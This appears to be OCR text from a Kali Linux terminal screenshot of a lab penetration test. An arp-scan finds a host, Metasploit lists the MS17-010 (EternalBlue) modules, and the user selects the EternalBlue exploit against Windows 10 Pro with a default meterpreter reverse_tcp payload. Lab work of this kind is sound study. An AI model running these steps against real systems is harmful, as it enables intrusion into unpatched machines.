 kali@kali: ~
File Actions Edit View Help
[sudo] password for kali:
Interface: eth0, type: EN10MB, MAC: 08:00:27:14:ae:9f, IPv4: 192.168.50.100
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.50.102 08:00:27:b8:65:7c (Unknown)
1 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.881 seconds (136.10 hosts/sec). 1 responded
msf6 > search ms17_010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
Interact with a module by name or index. For example info 26, use 26 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 8
[*] Additionally setting TARGET => Windows 10 Pro
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >